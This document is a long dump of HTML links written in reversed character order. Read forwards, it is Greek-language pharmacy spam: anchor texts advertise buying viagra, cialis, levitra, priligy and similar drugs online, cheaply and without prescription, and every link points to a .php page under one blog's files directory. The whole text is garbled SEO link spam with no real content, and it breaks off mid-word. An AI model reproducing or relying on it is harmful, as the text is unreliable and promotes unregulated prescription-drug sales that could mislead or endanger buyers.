argaiv>\"php.hmit-cekianyg-aig-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>\"php.hmit-ygilirp-hswtamrepske-hrworp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>\"php.adalle-hmit-gm5-2-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>\"php.aroga-argaiv-oiekianyg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>\"php.oiekamraf-opa-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm001 silaic>\"php.hmit-gm001-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<artivel υοκινονακ αρογα>\"php.artivel-yokinonak-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic enilno οιεκαμραφ>\"php.silaic-enilno-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα silaic>\"php.oiekamraf-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ 05 argaiv>\"php.hmit-05-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>\"php.hlobatakitna-em-aroga-eceerg-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>\"php.aroga-sekianyg-aig-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα ygilirp>\"php.adalle-aroga-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>\"php.welagia-ots-silaic-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.adalle-oiekamraf-es-aroga-aipahc-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>\"php.aroga-argaiv-otatsatakopy/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>\"php.ygilirp-wsaroga-an-oropm-swp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>\"php.cemit-aroga-gm-04-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>\"php.oiekamraf-opa-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv αμησονεγ αρογα>\"php.argaiv-amhsoneg-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα αρογα silaic>\"php.anhhta-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic αιπαχ αρογα>\"php.silaic-aipahc-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>\"php.adalle-hmit-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα αρεμ εθακ silaic>\"php.aroga-arem-ehtak-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>\"php.hgatnys-cirwhc-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>\"php.hmit-hlobatakitna-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>\"php.itarkgap-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>\"php.hgatnys-sirwhc-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>\"php.yoiekamraf-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>\"php.anhhta-oiekamraf-01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>\"php.oiekamraf-es-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>\"php.aiekamraf-ats-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>\"php.oiekamraf-ots-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>\"php.ipahc-ana-cotsok-gm-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>\"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>\"php.cotsok-xes-aig-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>\"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 artivel>\"php.hmit-aroga-gm01-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ silaic>\"php.oiekamraf-ots-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ silaic>\"php.adalle-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>\"php.hmit-argaiv-oiekianyg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>\"php.yoiekamraf-hmit-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>\"php.yoiekamraf-gm5-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 silaic>\"php.hmit-aroga-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςοτσοκ silaic>\"php.cotsok-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>\"php.adalle-nhts-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>\"php.aroga-cekianyg-aig-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>\"php.oiekamraf-opa-silaic-wrap-an-wropm/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>\"php.adalle-nhts-silaic-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>\"php.argaiv-wsaroga-an-wropmyop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςαλλε argamak repus αρογα>\"php.calle-argamak-repus-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>\"php.anhhta-osaroga-an-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ακιτωιδι αρογα argaiv>\"php.akitwidi-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>\"php.aroga-artivel-onemoriepsaid/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic ημιτ ηκιναιλ>\"php.silaic-hmit-hkinail/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>\"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm02 artivel>\"php.aroga-gm02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα οιχαμετ silaic>\"php.aroga-oihcamet-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>\"php.anhhta-oiekamraf-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>\"php.anhhta-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>\"php.silaic-argaiv-aig-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αιπαχ silaic>\"php.hmit-aipahc-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςοτσοκ gm01 artivel>\"php.cotsok-gm01-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>\"php.obostem-ots-aroga-orofoiehcal-es-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv αιγ ημιτ>\"php.argaiv-aig-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic ετσαρογα>\"php.silaic-etsaroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>\"php.amhsoneg-iak-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>\"php.hlobatakitna-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>\"php.aileggarap-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα artivel>\"php.adalle-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>\"php.yoiekamraf-hmit-gm01-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>\"php.silaic-aig-cekhhtopakamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>\"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>\"php.aiekamraf-ats-artivel-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>\"php.adalle-hmit-gm02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>\"php.hmit-silaic-hlifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>\"php.hkinolasseht-aroga-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<lapyap εμ silaic αρογα>\"php.lapyap-em-silaic-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno οιεκαμραφ artivel>\"php.enilno-oiekamraf-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αισηνγ silaic αρογα>\"php.aishng-silaic-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ artivel>\"php.oiekamraf-es-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>\"php.hkinolasseht-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>\"php.hmit-arem-ehtak-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>\"php.itammok-ot-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm01 silaic>\"php.aroga-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>\"php.argaiv-aroga-aig-aiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>\"php.hmit-aigolosod-gm-01-ge-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>\"php.oiekamraf-opa-argamak-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>\"php.silaic-nwisayeksys-hmit/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>\"php.aiekamraf-cotsok-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>\"php.silaic-aroga-etis-otsipoixa/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<lapyap εμ argaiv αρογα>\"php.lapyap-em-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>\"php.oiekamraf-enilno-es-lifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>\"php.nwzepart-wsem-artivel-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>\"php.silaic-aroga-enilno-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>\"php.yoiekamraf-hmit-gm-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα artivel>\"php.oiekamraf-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>\"php.anhhta-amhhc-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>\"php.adalle-cemit-aroga-gm-03-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>\"php.aiekamraf-nemow-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>\"php.cartap-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>\"php.aiekamraf-no-nemow-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>\"php.murof-oiekamraf-opa-silaic-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>\"php.chswibaid-cotsok-aissur-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ue αρογα silaic>\"php.ue-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>\"php.cemit-adalle-aroga-gm-04-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ argaiv αιπαχ>\"php.hmit-argaiv-aipahc/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>\"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε αρογα silaic>\"php.adalle-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οισηνγ αρογα silaic>\"php.oishng-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςοτσοκ artivel>\"php.cotsok-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enilno>\"php.argaiv-oiekamraf-enilno/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>\"php.gm01-silaic-hmit-hkinail/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>\"php.1-yoiekamraf-hmit-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>\"php.hmit-hkinail-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm5 artivel>\"php.aroga-gm5-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςορπυκ argaiv αρογα>\"php.corpyk-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>\"php.oiekamraf-gm-02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>\"php.inistarek-hmit-oiekamraf-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>\"php.hgatnys-cirwhc-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>\"php.hpmak-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>\"php.iggolosem-opa-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>\"php.aroga-gm5-silaic-omhsoneg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>\"php.onwfelht-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>\"php.1-yoiekamraf-hmit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>\"php.oiekamraf-ots-hmit-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>\"php.adalle-nhts-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αιπαχ artivel>\"php.hmit-aipahc-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>\"php.adalle-opa-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>\"php.argaiv-hmit-hkinail/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>\"php.gm02-silaic-yoiekamraf-hmit-hkinail/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>\"php.adalle-hmit-gm-02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>\"php.yop-opa-enilno-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ημιτ αικσιδ>\"php.argaiv-hmit-aiksid/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ησυεγ artivel>\"php.hmit-hsyeg-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>\"php.aileggarap-hmit-silaic-ipahc/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>\"php.hmit-oiekamraf-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα αρογα argaiv>\"php.anhhta-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enil no>\"php.argaiv-oiekamraf-enil-no/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv>\"php.oiekamraf-opa-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>\"php.argaiv-caroga-etis-okinhlle/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>\"php.oiekamraf-enilno-lifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ 001 argaiv>\"php.hmit-001-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αδαλλε argaiv>\"php.hmit-adalle-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>\"php.aroga-argaiv-aiekianyg/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>\"php.gm02-artivel-enilno-oiekamraf-okinhlle/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>\"php.hmit-gm-01-aiksid-4-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm 05 4 argaiv αρογα>\"php.gm-05-4-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ argaiv>\"php.hmit-okamraf-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>\"php.anhhta-gm05-4-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>\"php.oiekamraf-enilno-gm-02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ςοτσοκ>\"php.argaiv-cotsok/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>\"php.hlobatakitna-em-argaiv-yub/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>\"php.hlobatakitna-em-aroga-gm5-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno αρκγάμακ άρογα>\"php.enilno-arkgamak-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρκγάμακ>\"php.hgatnys-cirwhc-arkgamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε αρκγάμακ αίλεγγαραπ>\"php.adalle-arkgamak-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρκγάμακ άνητφ>\"php.arkgamak-anhtf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οίεκαμραφ αρκγάμακ άρογα>\"php.oiekamraf-arkgamak-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρκγάμακ ωσάρογα αν ώροπμ υοπ>\"php.arkgamak-wsaroga-an-ropm-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno αρκγάιβ άρογα>\"php.enilno-arkgaib-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ήκιρται ςίρωχ αρκγάιβ>\"php.hgatnys-hkirtai-cirwhc-arkgaib/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε αρκγάιβ αίλεγγαραπ>\"php.adalle-arkgaib-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<άρογα αρκγάιβ οισήνγ>\"php.aroga-arkgaib-oishng/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε ήμιτ αρκγάιβ>\"php.adalle-hmit-arkgaib/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρκγάιβ ωσάρογα αν ώροπμ υοπ>\"php.arkgaib-wsaroga-an-ropm-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno αρτίβελ άρογα>\"php.enilno-artibel-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρτίβελ>\"php.hgatnys-cirwhc-artibel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε αρτίβελ αίλεγγαραπ>\"php.adalle-artibel-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρτίβελ εμ οίεκαμραφ>\"php.artibel-em-oiekamraf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<άρογα αρτίβελ άνητφ>\"php.aroga-artibel-anhtf/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρτίβελ η ιατίελωπ υοπ>\"php.artibel-h-iatielwp-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno ςηλίφαλαδατ άρογα>\"php.enilno-chlifaladat-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφαλαδατ>\"php.hgatnys-cirwhc-hlifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςηλίφαλαδατ αίλεγγαραπ>\"php.chlifaladat-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε οίεκαμραφ ηλίφαλαδατ>\"php.adalle-oiekamraf-hlifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλίφαλαδατ ωσάρογα αν ώροπμ υοπ>\"php.hlifaladat-wsaroga-an-ropm-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε ςηνίτεξοπαδ άρογα>\"php.adalle-chnitexopad-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηνίτεξοπαδ>\"php.hgatnys-cirwhc-hnitexopad/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<enilno ςηνίτεξοπαδ αίλεγγαραπ>\"php.enilno-chnitexopad-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οίεκαμραφ ηνίτεξοπαδ>\"php.oiekamraf-hnitexopad/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηνίτεξοπαδ ιατίελωπ υοπ>\"php.hnitexopad-iatielwp-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ 